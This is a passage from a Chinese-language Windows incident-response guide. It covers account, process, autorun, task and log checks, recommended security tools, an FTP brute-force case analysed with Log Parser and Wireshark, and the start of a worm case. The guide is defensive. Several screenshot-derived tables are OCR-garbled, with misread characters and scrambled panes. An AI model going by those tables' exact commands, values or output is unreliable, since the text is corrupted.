# windows 应急流程及实战演练

当企业发生黑客入侵、系统崩溃或其它影响业务正常运行的安全事件时,急需第 一时间进行处理,使企业的网络信息系统在最短时间内恢复正常工作,进一步查 找入侵来源,还原入侵事故过程,同时给出解决方案与防范措施,为企业挽回或 减少经济损失。

### 常见的应急响应事件分类:

web 入侵: 网页挂马、主页篡改、Webshell

- 系统入侵:病毒木马、勒索软件、远控后门
- 网络攻击: DDOS 攻击、DNS 劫持、ARP 欺骗

针对常见的攻击事件,结合工作中应急响应事件分析和解决的方法,总结 了一些 Window 服务器入侵排查的思路。

### 0x01 入侵排查思路

### 一、检查系统账号安全

### 1、查看服务器是否有弱口令,远程管理端口是否对公网开放。

检查方法:

据实际情况咨询相关服务器管理员。

#### 2、查看服务器是否存在可疑账号、新增账号。

### 检查方法:

打开 cmd 窗口, 输入 lusrmgr.msc 命令, 查看是否有新增/可疑的账号, 如有管理员群组的 (Administrators) 里的新增账户, 如有, 请立即禁用或删除掉。

### 3、查看服务器是否存在隐藏账号、克隆账号。

检查方法:

a、打开注册表 , 查看管理员对应键值。

b、使用 D 盾 \_web 查杀工具,集成了对克隆账号检测的功能。

| ②数据 周   | 奉后门追查 🛷      | 数据库降权   | 👲 克隆帐号检测    | 123 济 | 建监控  | 🕒 IIS池监控   | 2  | 湍口查看  | 2 进程查看  | ●●样本解 |
|---------|--------------|---------|-------------|-------|------|------------|----|-------|---------|-------|
| ID      | 帐号           | 全       | 名           |       | 描述   |            |    | D盾_检测 | 说明      |       |
| SED 3ED | test\$       |         |             |       |      |            |    | 危险! 克 | 輕了[管理帐  | 号]    |
| S 3EE   | test1\$      |         |             |       |      |            |    | 带\$帐号 | (一般用于隐藏 | 載帐号)  |
| 🕵 1F4   | Administrato | r       |             |       | 管理计算 | ¥机(域)的内置   | 髶  | [管理帐- | 号]      |       |
| 💥 1F5   | Guest        |         |             |       | 供来宾访 | 方问计算机或订    | 方  |       |         |       |
| SE 3E8  | IUSR_WIN2008 | -NE Int | ternet 来宾帐户 |       | 用于匿名 | 3访问 Intern | .e |       |         |       |

### 4、结合日志,查看管理员登录时间、用户名是否存在异常。

检查方法:

a、Win+R 打开运行,输入"eventvwr.msc",回车运行,打开"事件查看器"。

b、导出 Windows 日志--安全,利用 Log Parser 进行分析。

二、检查异常端口、进程

1、检查端口连接情况,是否有远程连接、可疑连接。

检查方法:

a、netstat -ano 查看目前的网络连接, 定位可疑的 ESTABLISHED

b、根据 netstat 定位出的 pid, 再通过 tasklist 命令进行进程定位 tasklist | findstr "PID"

| 해. 管理员   | t: C:\Windows\system | 32\cad. exe      |        |           |          |
|----------|----------------------|------------------|--------|-----------|----------|
| C: VJser | *s\Administrator>n   | etstat -ano      |        |           |          |
| 活动连挂     | 妾                    |                  |        |           |          |
| 协议       | 本地地址                 | 外部地址             | 状态     | PID       |          |
| TCP      | 0.0.0.0:80           | 0.0.0.0:0        |        | LISTENING | 4        |
| TCP      | 0.0.0.0:135          | 0.0.0.0:0        |        | LISTENING | 656      |
| TCP      | 0.0.0.0:445          | 0.0.0.0:0        |        | LISTENING | 4        |
| TCP      | 0.0.0.0:1433         | 0.0.0.0:0        |        | LISTENING | 2112     |
| TCP      | 0.0.0.0:2383         | 0.0.0.0:0        |        | LISTENING | 1352     |
| TCP      | 0.0.0.0:3389         | 0.0.0.0:0        |        | LISTENING | 2608     |
| TCP      | 0.0.0.0:8080         | 0.0.0.0:0        |        | LISTENING | 2284     |
| TCP      | 0.0.0.0:47001        | 0.0.0.0          |        | LISTENING | 4        |
| 🔤 管理员    | t: C:\Windows\system | 32\cmd. exe      |        |           |          |
| 0        |                      |                  |        |           |          |
| C:\User  | 's Administrator>t   | asklist ffindstr | "2112" |           |          |
| sqlserv  | r.exe                | 2112 Servic      | es     | 0         | 97,156 K |
|          |                      |                  |        |           |          |

### 2、进程

#### 检查方法:

a、开始--运行--输入 msinfo32, 依次点击"软件环境→正在运行任务"就可以查看到进程的详细信息, 比如进程路径、进程 ID、文件创建日期、启动时间等。

- b、打开 D 盾 \_web 查杀工具,进程查看,关注没有签名信息的进程。
- c、通过微软官方提供的 Process Explorer 等工具进行排查。

d、查看可疑的进程及其子进程。可以通过观察以下内容:

- 没有签名验证信息的进程
- 没有描述信息的进程
- 进程的属主
- 进程的路径是否合法
- CPU 或内存资源占用长时间过高的进程

### 3、小技巧:

a、查看端口对应的 PID: netstat -ano | findstr "port"

b、 查 看 进 程 对 应 的 PID : 任 务 管 理 器 -- 查 看 -- 选 择 列 -- PID 或 者 tasklist | findstr "PID"

c、查看进程对应的程序位置:

- 任务管理器--选择对应进程--右键打开文件位置
- 运行输入 wmic, cmd 界面 输入 process

d、tasklist /svc 进程-- PID --服务

e、查看 Windows 服务所对应的端口:

%system%/system32/drivers/etc/services (一 般 %system%就是 C:\Windows)

### 三、检查启动项、计划任务、服务

#### 1、检查服务器是否有异常的启动项。

### 检查方法:

a、登录服务器,单击【开始】>【所有程序】>【启动】,默认情况下此目录在是一个空目录,确认是否有非业务程序在该目录下。

b、单击开始菜单 >【运行】,输入 msconfig,查看是否存在命名 异常的启动项目,是则取消勾选命名异常的启动项目,并到命令中 显示的路径删除文件。

c、单击【开始】>【运行】,输入 regedit,打开注册表,查看开机启动项是否正常,特别注意如下三个注册表项:

 $\label{eq:linear} HKEY\_CURRENT\_USER\software\micorsoft\windows\currentversion\run$ 

 $HKEY\_LOCAL\_MACHINE \ Software \ Microsoft \ Windows \ Current Version \ Run$ 

 $HKEY\_LOCAL\_MACHINE \ Software \ Microsoft \ Windows \ Current Version \ Runonce$ 

检查右侧是否有启动异常的项目,如有请删除,并建议安装杀毒软件进行病毒查杀,清除残留病毒或木马。

d、利用安全软件查看启动项、开机时间管理等。

e、组策略,运行 gpedit.msc。

| 1 281.34C 413 394 449 100                 |                                          |                                                                   | - LU -      |
|-------------------------------------------|------------------------------------------|-------------------------------------------------------------------|-------------|
| 文件(E) 操作(A) 查看(V) 帮                       | 助(出)                                     |                                                                   |             |
|                                           |                                          |                                                                   |             |
|                                           |                                          |                                                                   |             |
| ④ 平地计算机 束ゃ<br>向 周 计算机配置                   | 日本(日本)(日本)(日本)(日本)(日本)(日本)(日本)(日本)(日本)(日 | 1002                                                              |             |
| □ □ □ 软件设置                                | 9.34                                     | 夕称                                                                |             |
| 回 🦲 Windows 设置                            |                                          | []]启动                                                             |             |
| 四十二 一 一 一 一 一 一 一 一 一 一 一 一 一 一 一 一 一 一 一 | 显示属性                                     | 副关机                                                               |             |
| 田 愛 女王夜直                                  | HH:+                                     |                                                                   |             |
| □ ▲ 用户配置                                  | 包含计算机启动脚本。                               | 启动 雇性                                                             | ? ×         |
| 田 🧰 软件设置                                  |                                          | 脚本                                                                |             |
| 田····································     |                                          |                                                                   |             |
|                                           |                                          | (二) 户部 脚步 (大城) 谷田 (5) (万丁) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1 | 2 1         |
|                                           |                                          | 095 /JU #9 44                                                     |             |
|                                           |                                          | 脚本名 (M):                                                          |             |
|                                           |                                          |                                                                   | 浏览(B)       |
|                                           | 1                                        | 脚太 <u>参</u> 数 (P)                                                 |             |
|                                           | 1                                        |                                                                   | -           |
|                                           | 1                                        |                                                                   |             |
|                                           |                                          | 确定                                                                |             |
|                                           | 1                                        |                                                                   | 册除(图)       |
|                                           |                                          |                                                                   |             |
|                                           |                                          | 更本美保方在此组等的对角中的脚大立件 建控式                                            |             |
|                                           | 1                                        | 安旦有1末17任LL组来哈利家牛的牌4文件; I 团文下                                      | III X FII 0 |
|                                           |                                          | 显示文件 (S)                                                          |             |

### 2、检查计划任务

检查方法:

a、单击【开始】>【设置】>【控制面板】>【任务计划】, 查看计划任务属性, 便可以发现木马文件的路径。

b、单击【开始】>【运行】;输入 cmd,然后输入 at,检查计算机与网络 上的其它计算机之间的会话或计划任务,如有,则确认是否为正常连接。

#### 3、服务自启动

检查方法:

单击【开始】>【运行】, 输入 services.msc, 注意服务状态和启动类型, 检查是否有异常服务。

## 四、检查系统相关信息

### 1、查看系统版本以及补丁信息

检查方法:

单击【开始】>【运行】, 输入 systeminfo, 查看系统信息

### 2、查找可疑目录及文件

检查方法:

a、 查看用户目录, 新建账号会在这个目录生成一个用户目录, 查看是否 有新建用户目录。

Window 2003 :

C:\Documents and Settings Window 2008R2 : C:\Users\

**b**、单击【开始】>【运行】, 输入 <u>%UserProfile%\Recent</u>, 分析最 近打开分析可疑文件。

c、在服务器各个目录,可根据文件夹内文件列表时间进行排序,查找可疑 文件。

## 五、自动化查杀

### 病毒查杀

检查方法:

下载安全软件,更新最新病毒库,进行全盘扫描。

#### webshell 查杀

检查方法:

选择具体站点路径进行 webshell 查杀, 建议使用两款 webshell 查杀工具同时查杀, 可相互补充规则库的不足。

## 六、日志分析

### 系统日志

分析方法:

a、前提:开启审核策略,若日后系统出现故障、安全事故则可以查看系统的日志文件,排除故障,追查入侵者的信息等。

**b**、Win+R 打开运行, 输入"eventvwr.msc", 回车运行, 打开"事件查看器"。

C、导出应用程序日志、安全日志、系统日志,利用 Log Parser 进行分析。

### WEB 访问日志

分析方法:

a、找到中间件的 web 日志, 打包到本地方便进行分析。

b、推荐工具:

Window 下, 推荐用 EmEditor 进行日志分析, 支持大文本, 搜索效率还不错。

Linux 下, 使用 Shell 命令组合查询分析

## 0x02 工具篇

## 病毒分析 :

PCHunter:

http://www.xuetr.com

火绒剑:

https://www.huorong.cn

Process Explorer:

https://docs.microsoft.com/zh-cn/sysinternals/downloads/process-explorer

processhacker:

https://processhacker.sourceforge.io/downloads.php

https://docs.microsoft.com/en-us/sysinternals/downloads/autoruns

OTL :

https://www.bleepingcomputer.com/download/otl/

## 病毒查杀:

卡巴斯基(推荐理由:绿色版、最新病毒库):

http://devbuilds.kaspersky-labs.com/devbuilds/KVRT/latest/full/KVRT.exe

大蜘蛛(推荐理由:扫描快、一次下载只能用1周,更新病毒库):

http://free.drweb.ru/download+cureit+free

火绒安全软件:

https://www.huorong.cn

360 杀毒:

http://sd.360.cn/download\_center.html

## 病毒动态:

CVERC-国家计算机病毒应急处理中心:

http://www.cverc.org.cn

微步在线威胁情报社区:

https://x.threatbook.cn

火绒安全论坛:

http://bbs.huorong.cn/forum-59-1.html

爱毒霸社区:

http://bbs.duba.net

腾讯电脑管家:

http://bbs.guanjia.qq.com/forum-2-1.html

## 在线病毒扫描网站:

多引擎在线病毒扫描网 v1.02, 当前支持 41 款杀毒引擎:

http://www.virscan.org

腾讯哈勃分析系统:

https://habo.qq.com

Jotti 恶意软件扫描系统:

https://virusscan.jotti.org

针对计算机病毒、手机病毒、可疑文件等进行检测分析:

http://www.scanvir.com

## webshell 查杀:

D 盾\_Web 查杀:

http://www.d99net.net/index.asp

河马 webshell 查杀:

http://www.shellpub.com

深信服 Webshell 网站后门检测工具:

http://edr.sangfor.com.cn/backdoor\_detection.html

Safe3:

http://www.uusec.com/webshell.zip

## 0x03 应急响应实战之 FTP 暴力破解

FTP 是一个文件传输协议,用户通过 FTP 可从客户机程序向远程主机上 传或下载文件,常用于网站代码维护、日常源码备份等。如果攻击者通过 FTP 匿名访问或者弱口令获取 FTP 权限,可直接上传 webshell,进一步 渗透提权,直至控制整个网站服务器。

### 应急场景

从昨天开始,网站响应速度变得缓慢,网站服务器登录上去非常卡,重启服务器就能保证一段时间的正常访问,网站响应状态时而飞快时而缓慢, 多数时间是缓慢的。针对网站服务器异常,系统日志和网站日志,是我们 排查处理的重点。查看 Window 安全日志,发现大量的登录失败记录:

| 🚪 事件查看器                     |        |                       |       |       | And the other Designation of the local division of the local divis |              |
|-----------------------------|--------|-----------------------|-------|-------|----------------------------------------------------------------------------------------------------|--------------|
| 文件(F) 操作(A) 查看(V) 非         | 緊助 (H) |                       |       |       |                                                                                                    |              |
| 🗢 🔿 🙍 🖬 🚺 🖬                 |        |                       |       |       |                                                                                                    |              |
| ⑧ 事件查看器 (本地)                | 安全 事件數 | 1: 357,050 (!) 可用的新事件 |       |       |                                                                                                    | 操作           |
| □ = 自定义视图<br>□ · Windows 日志 | 关键字    | 日期和时间                 | 来源    | 事件 ID | 任务类别                                                                                                    | 🔺 安全 🔺       |
|                             | ☐ 审核失败 | 2018/7/17 11:17:00    | Micro | 4625  | 登录                                                                                                    | ▲ 打开保存的日志。   |
| - 安全                        | ● 审核失败 | 2018/7/17 11:17:00    | Micro | 4776  | 凭据验证                                                                                                    |              |
| Setup                       | ● 审核失败 | 2018/7/17 11:17:00    | Micro | 4625  | 登录                                                                                                    | │ ▼ 创建自定义视图  |
| 系统                          | ● 审核失败 | 2018/7/17 11:17:00    | Micro | 4776  | 凭据验证                                                                                                    | 导入自定义视图      |
| 转发事件                        | 🔒 审核失败 | 2018/7/17 11:17:00    | Micro | 4625  | 登录                                                                                                    | ****         |
| 田 🛅 应用程序和服务日志               | ● 审核失败 | 2018/7/17 11:17:00    | Micro | 4776  | 凭据验证                                                                                                    | "简味口志····    |
| 🗉 📑 保存的日志                   | 🔒 审核失败 | 2018/7/17 11:17:00    | Micro | 4625  | 登录                                                                                                    | │            |
| 订阅 订阅                       | 🔒 审核失败 | 2018/7/17 11:17:00    | Micro | 4776  | 凭据验证                                                                                                    | 同庫性          |
|                             | 🔒 审核失败 | 2018/7/17 11:17:00    | Micro | 4625  | 登录                                                                                                    |              |
|                             | 🔒 审核失败 | 2018/7/17 11:17:00    | Micro | 4776  | 凭据验证                                                                                                    | 畿 查找         |
|                             | 📲 审核失败 | 2018/7/17 11:17:00    | Micro | 4625  | 登录                                                                                                    | 将所有事件另存为     |
|                             | 📲 审核失败 | 2018/7/17 11:17:00    | Micro | 4776  | 凭据验证                                                                                                    | 地方をRH+n至HJU口 |
|                             | 🔒 审核失败 | 2018/7/17 11:17:00    | Micro | 4625  | 登录                                                                                                    | 村住为时加到成口 —   |
|                             | 🔒 审核失败 | 2018/7/17 11:17:00    | Micro | 4776  | 凭据验证                                                                                                    | 査者 ▶         |
|                             | 🔒 审核失败 | 2018/7/17 11:17:00    | Micro | 4625  | 登录                                                                                                    | Ribt         |
|                             | ■■审核失败 | 2018/7/17 11:17:00    | Micro | 4776  | 凭据验证                                                                                                    |              |
|                             | ■ 审核失败 | 2018/7/17 11:17:00    | Micro | 4625  | 登录                                                                                                    | ↓ 👔 帮助 🕨 🕨   |

### 日志分析

#### 安全日志分析:

安全日志记录着事件审计信息,包括用户验证(登录、远程访问等)和特定用户在认证后对系统做了什么。

打开安全日志,在右边点击筛选当前日志,在事件 ID 填入 4625,查询 到事件 ID4625,事件数 177007,从这个数据可以看出,服务器正则遭受 暴力破解:

|                                                                                      | may vo                                                                                                    |                                                                                                    |
|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>副 事件查看器 (本地)</li> <li>団 → 自定义视图</li> <li>□ → Windows 日本</li> </ul>          | 安全 事件数: 355,155                                                                                                    | <b>操作</b><br>安全 ▲                                                                                              |
| ■ inlaces 日本<br>■ inlaces 日本<br>■ 支<br>■ 支<br>■ 支<br>■ 支<br>■ 支<br>■ 支<br>■ 支<br>■ 支 | 第二日回:Security, 未成:1994 10:4023、第140:17,007            送鍵字         日期和助詞         未須         事件 10:45次別             法当前日志             瑞法醫 XML             记录时间(G):         任何时间             事件级別:         「 关键(L) 「 警告(W) 「 详细(B)             「 情遇(B) 「 信息(D)             ⑥ 按日志(D) 事件年志(D):             安全             ⑦ 「按照(B) 事件未選(D):             ●            ④            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ●            ● | <ul> <li>○ 打开保存的日志</li> <li>○ 创建自定义视图</li> <li>号入自定义视图</li> <li>····································</li></ul> |
|                                                                                      | 4625                                                                                                    | 1 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1                                                                       |

进一步使用 Log Parser 对日志提取数据分析,发现攻击者使用了大量的用户名进行爆破,例如用户名:fxxx,共计进行了 17826 次口令尝试,攻击者基于 "fxxx" 这样一个域名信息,构造了一系列的用户名字典进行有针对性进行爆破,如下图:

| C: Progra  | m Files (x86) Log | g Parse | er 2  | .2>Log  | Parser.exe | -i:EVT   | "SELECT   | EXTRACT_TON    |
|------------|-------------------|---------|-------|---------|------------|----------|-----------|----------------|
| ENCHessage | e,13, ') as Eve   | entlyp  | e,EX  | KACI_   | IUKENCHess | age,19,' | ) as us   | er, count (EXI |
| RACT_TOKE  | N(Message,19,' '  | )) as 1 | [ine: | S, EXTR | ACT_TOKEN  | Message, | 38,' ') a | as Loginip FR  |
| OM c:\Sec  | urity.evtx where  | Event   | tID=4 | 4625 G  | ROUP BY Me | ssage"   |           |                |
| EventIype  | user              | Times   | Log   | inip    |            |          |           |                |
| 8          | fail              | 17826   |       |         |            |          |           |                |
| 8          | fgov.cn           | 2747    |       |         |            |          |           |                |
| 8          | f, goven          | 15362   |       |         |            |          |           |                |
| 8          | www.f .gov.cn     | 9842    |       |         |            |          |           |                |
| 8          | f, 123            | 1350    |       |         |            |          |           |                |
| 8          | f 1888            | 1156    |       |         |            |          |           |                |
| 8          | f, '666           | 1156    |       |         |            |          |           |                |
| 8          | f 123456          | 1155    |       |         |            |          |           |                |
| 8          | f -govcn          | 153     |       |         |            |          |           |                |
| 8          | f _govcn          | 152     |       |         |            |          |           |                |
| Press a k  | ey                |         |       |         |            |          |           |                |
| EventType  | user              |         |       | Times   | Loginip    |          |           |                |
|            |                   |         |       |         |            |          |           |                |
| 8          | govcn             |         |       | 208     |            |          |           |                |
| 8          | www-data          |         |       | 2000    |            |          |           |                |
| 8          | adminet .govci    | 1       |       | 3022    |            |          |           |                |
| 8          | r, er,govcn       |         |       | 2572    |            |          |           |                |
| 8          | administrator     |         |       | 873     |            |          |           |                |
| 0          | r .govcn          |         |       | 1505    |            |          |           |                |
| 8          | webmasteret,      | joven   |       | 1009    |            |          |           |                |
| 8          | .tgovcn           |         |       | 1266    |            |          |           |                |

这里我们留意到登录类型为 8, 来了解一下登录类型 8 是什么意思 呢?

#### 登录类型 8: 网络明文 (NetworkCleartext)

这种登录表明这是一个像类型 3 一样的网络登录,但是这种登录的 密码在网络上是通过明文传输的,WindowsServer 服务是不允许通 过明文验证连接到共享文件夹或打印机的,据我所知只有当从一个 使用 Advapi 的 ASP 脚本登录或者一个用户使用基本验证方式 登录 IIS 才会是这种登录类型。"登录过程"栏都将列出 Advapi。

我们推测可能是 FTP 服务,通过查看端口服务及管理员访谈,确认服务器确实对公网开放了 FTP 服务。

| 管理员      | : C:\Windows\system; | 32\cad. exe |     |           | _ 6  | P × |
|----------|----------------------|-------------|-----|-----------|------|-----|
| C: \User | s\Administrator>n    | etstat -ano |     |           |      | -   |
| (千井);左根  | 14                   |             |     |           |      |     |
| 伯纳肚均     | ξ.                   |             |     |           |      |     |
| 协议       | 本地地址                 | 外部地址        | 状态  | PID       |      |     |
| TCP      | 0.0.0.0:21           | 0.0.0.0:0   | 000 | LISTENING | 1068 |     |
| TCP      | 0.0.0.0:135          | 0.0.0.0:0   |     | LISTENING | 660  |     |
| TCP      | 0.0.0.0:445          | 0.0.0.0:0   |     | LISTENING | 4    |     |
| TCP      | 0.0.0.0:1433         | 0.0.0.0:0   |     | LISTENING | 1640 |     |
| TCP      | 0.0.0.0:2383         | 0.0.0.0:0   |     | LISTENING | 1708 |     |
| TCP      | 0.0.0.0:2809         | 0.0.0.0:0   |     | LISTENING | 2924 |     |
| TCP      | 0.0.0.0:3389         | 0.0.0.0:0   |     | LISTENING | 1740 |     |
| TCP      | 0.0.0.0:8880         | 0.0.0.0:0   |     | LISTENING | 2924 |     |
| TCP      | 0.0.0.0:9043         | 0.0.0.0:0   |     | LISTENING | 2924 |     |
| TCP      | 0.0.0.0:9060         | 0.0.0.0:0   |     | LISTENING | 2924 |     |
| TCP      | 0.0.0.0:9080         | 0.0.0.0:0   |     | LISTENING | 2924 |     |
| TCP      | 0.0.0.0:9100         | 0.0.0.0:0   |     | LISTENING | 2924 |     |
| TCP      | 0.0.0.0:9402         | 0.0.0.0:0   |     | LISTENING | 2924 |     |
| TCP      | 0.0.0.0:9403         | 0.0.0.0:0   |     | LISTENING | 2924 |     |
| TCP      | 0.0.0.0:9443         | 0.0.0.0:0   |     | LISTENING | 2924 |     |
| TCP      | 0.0.0.0:47001        | 0.0.0.0:0   |     | LISTENING | 4    |     |
| TCP      | 0.0.0.0:49152        | 0.0.0.0:0   |     | LISTENING | 380  |     |
| TCP      | 0.0.0.0:49153        | 0.0.0.0:0   |     | LISTENING | 740  |     |
| TCP      | 0.0.0.0:49154        | 0.0.0.0:0   |     | LISTENING | 484  |     |
| TCP      | 0.0.0.0:49155        | 0.0.0.0:0   |     | LISTENING | 784  |     |
| TCP      | 0.0.0.0:49156        | 0.0.0.0:0   |     | LISTENING | 476  |     |
| TCP      | 0.0.0.0:49157        | 0.0.0.0:0   |     | LISTENING | 1816 |     |
| TCP      | 127.0.0.1:1434       | 0.0.0.0:0   |     | LISTENING | 1640 |     |
| TCP      | 127.0.0.1:9633       | 0.0.0.0:0   |     | LISTENING | 2924 |     |

另外,日志并未记录暴力破解的 IP 地址,我们可以使用 Wireshark 对捕获到的 流量进行分析,获取到正在进行爆破的 IP:

| 10.12 | tp-data      |                 |                 |          |                                                       | T  |
|-------|--------------|-----------------|-----------------|----------|-------------------------------------------------------|----|
| No.   | Tine         | Source          | Destination     | Protocol | Length Info                                           | -  |
|       | 71 0.211406  | 114.104.226.230 | 192.168.7.52    | FTP      | 76 Request: USER www.f .gov.cn                        | i. |
|       | 77 0.212777  | 192.168.7.52    | 114.104.226.230 | FTP      | 98 Response: 331 Password required for www.i .gov.cn. | С  |
|       | 83 0.248105  | 114.104.226.230 | 192.168.7.52    | FTP      | 82 Request: PASS www.f gov.cn8888888                  |    |
|       | 84 0.253240  | 192.168.7.52    | 114.104.226.230 | FTP      | 79 Response: 530 User cannot log in.                  |    |
|       | 102 0.337134 | 192.168.7.52    | 114.104.226.230 | FTP      | 81 Response: 220 Microsoft FTP Service                |    |
|       | 125 0.377319 | 114.104.226.230 | 192.168.7.52    | FTP      | 70 Request: USER govcn                                |    |
|       | 127 0.378650 | 192.168.7.52    | 114.104.226.230 | FTP      | 92 Response: 331 Password required for govcn.         |    |
|       | 159 0.428400 | 114.104.226.230 | 192.168.7.52    | FTP      | 76 Request: PASS 3 govcn8888888                       |    |
|       | 160 0.433543 | 192.168.7.52    | 114.104.226.230 | FTP      | 79 Response: 530 User cannot log in.                  |    |
|       | 188 0.557070 | 192.168.7.52    | 114.104.226.230 | FTP      | 81 Response: 220 Microsoft FTP Service                |    |
|       | 197 0.612636 | 114.104.226.230 | 192.168.7.52    | FTP      | 65 Request: USER f                                    |    |
|       | 199 0.614270 | 192.168.7.52    | 114.104.226.230 | FTP      | 87 Response: 331 Password required for f              |    |
|       | 207 0.655779 | 114.104.226.230 | 192.168.7.52    | FTP      | 71 Request: PASS f 99999                              |    |
|       | 209 0.661977 | 192.168.7.52    | 114.104.226.230 | FTP      | 79 Response: 530 User cannot log in.                  |    |
|       | 227 0.731976 | 192.168.7.52    | 114.104.226.230 | FTP      | 81 Response: 220 Microsoft FTP Service                |    |
|       | 233 0.769892 | 114.104.226.230 | 192.168.7.52    | FTP      | 76 Request: USER www.f .gov.cn                        |    |
|       | 234 0.771546 | 192.168.7.52    | 114.104.226.230 | FTP      | 98 Response: 331 Password required for www.f .gov.cn. |    |
|       | 244 0.802513 | 114.104.226.230 | 192.168.7.52    | FTP      | 82 Request: PASS www.f gov.cn999999                   |    |
|       | 245 0.807336 | 192.168.7.52    | 114.104.226.230 | FTP      | 79 Response: 530 User cannot log in.                  |    |
|       | 360 0 995566 | 103 169 7 53    | 114 104 236 230 | ETD      | 91 Parmanese 330 Microsoft ETD Commiss                |    |

通过对近段时间的管理员登录日志进行分析,如下:

| C:\Progra  | m Files (x8) | 6)\Log Par | rsei | 2.2>1   | logParser.exe | -i:EVT   | "SELECT | EXTRACT_TOK  |
|------------|--------------|------------|------|---------|---------------|----------|---------|--------------|
| N(Message, | ,13,' ') as  | EventType  | e,Ti | imeGene | erated as Log | inTime,E | TRACT_T | OKEN(Strings |
| 5,'l') as  | Username,E   | KTRACT_TO  | KEN  | Messag  | re,38,' ') as | Loginip  | FROM c: | Security.ev  |
| x where E  | ventID=4624  | and EXTR   | ACT_ | TOKEN   | (Message,13,' | '>='10'  |         |              |
| EventType  | LoginTime    |            | Use  | ername  | Loginip       |          |         |              |
| <br>10     | 2018-07-05   | 07:26:00   | :    | admin   | 192.168.6.5   |          |         |              |
| 10         | 2018-07-05   | 07:34:40   |      | admin   | 192.168.6.5   |          |         |              |
| 10         | 2018-07-05   | 07:35:07   |      | admin   | 192.168.6.5   |          |         |              |
| 10         | 2018-07-05   | 07:48:52   |      | admin   | 192.168.6.5   |          |         |              |
| 10         | 2018-07-05   | 08:29:02   |      | admin   | 192.168.6.5   |          |         |              |
| 10         | 2018-07-05   | 08:35:21   |      | admin   | 192.168.6.5   |          |         |              |
| 10         | 2018-07-05   | 09:55:24   |      | admin   | 192.168.6.5   |          |         |              |
| 10         | 2018-07-05   | 10:53:36   | 1    | admin   | 192.168.6.5   |          |         |              |
| 10         | 2018-07-05   | 10:58:20   | 1    | admin   | 192.168.6.5   |          |         |              |
| 10         | 2018-07-05   | 15:07:45   | :    | admin   | 192.168.6.5   |          |         |              |
| Press a ke | еу           |            |      |         |               |          |         |              |
| EventType  | LoginTime    |            | Use  | ername  | Loginip       |          |         |              |
| 10         | 2018-07-05   | 15:18:33   |      | admin   | 192.168.6.5   |          |         |              |
| Statistics | S <b>=</b>   |            |      |         |               |          |         |              |
| Flements   |              | 355852     |      |         |               |          |         |              |

管理员登录正常,并未发现异常登录时间和异常登录 ip,这里的登录类型 10,代表远程管理桌面登录。

另外, 通过查看 FTP 站点, 发现只有一个测试文件, 与站点目录 并不在同一个目录下面, 进一步验证了 FTP 暴力破解并未成功。



应急处理措施:

1、关闭外网 FTP 端口映射

2、删除本地服务器 FTP 测试

### 处理措施

FTP 暴力破解依然十分普遍,如何保护服务器不受暴力破解攻击,总结了几种措施:

1、禁止使用 FTP 传输文件,若必须开放应限定管理 IP 地址并加强口令安 全审计(口令长度不低于 8 位,由数字、大小写字母、特殊字符等至少两 种以上组合构成)。

2、更改服务器 FTP 默认端口。

3、部署入侵检测设备, 增强安全防护。

## 0x04 应急响应实战之蠕虫病毒

蠕虫病毒是一种十分古老的计算机病毒,它是一种自包含的程序(或是一套程序),通常通过网络途径传播,每入侵到一台新的计算机,它就在这台计算机上复制自己,并自动执行它自身的程序。

常见的蠕虫病毒:熊猫烧香病毒、冲击波/震荡波病毒、conficker病毒等。

### 应急场景

某天早上,管理员在出口防火墙发现内网服务器不断向境外 IP 发起主动连接,内网环境,无法连通外网,无图脑补。

### 事件分析

在出口防火墙看到的服务器内网 IP, 首先将中病毒的主机从内网断开, 然后登录该服务器, 打开 D 盾\_web 查杀查看端口连接情况, 可以发现本地向外网 IP 发起大量的主动连接:

| ②数据 | 库后门追查 🛷 数据     | 库降权 🕵 克 | 隆帐号检测 🔜流重         | 监控 📴 IIS | 池监控 🕗 端 | 口查看 🔡 | 进程查看 💛样本解码 😋 文件监控 |  |
|-----|----------------|---------|-------------------|----------|---------|-------|-------------------|--|
| 协议  | 源IP            | 本地端口    | 目标IP              | 目标端口     | 状态      | 进程ID  |                   |  |
| TCP | 192.8.4.152    | 54432   | 13.121.140.36     | 445      | 发送状态    | 1040  |                   |  |
| TCP | 192.8.4.152    | 54433   | 122.86.74.120     | 445      | 发送状态    | 1040  |                   |  |
